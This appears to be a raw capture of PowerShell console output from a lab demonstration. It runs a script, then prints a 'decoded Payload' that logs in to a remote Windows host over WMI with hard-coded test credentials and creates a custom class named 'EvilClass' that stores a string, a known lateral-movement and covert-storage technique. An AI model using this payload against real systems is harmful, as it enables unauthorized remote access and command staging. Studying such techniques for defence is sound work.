 PS C:\Users\a\Desktop> .\2-2.ps1
__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 2
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ProcessId        : 5516
ReturnValue      : 0
PSComputerName   :
decoded Payload:
$Options = New-Object Management.ConnectionOptions
$Options.Username = 'a'
$Options.Password = 'testtest'
$Options.EnablePrivileges = $True
$Connection = New-Object Management.ManagementScope
$Connection.Path = '\\192.168.40.206\root\cimv2'
$Connection.Options = $Options
$Connection.Connect()
$EvilClass = New-Object Management.ManagementClass($Connection, [String]::Empty
, $null)
$EvilClass['__CLASS'] = 'Win32_CommandTest'
$EvilClass.Properties.Add('IP19216840208', [Management.CimType]::String, $False
)
$
$EvilClass.Properties['IP19216840208'].Value ="Run Command Test!"
$EvilClass.Put()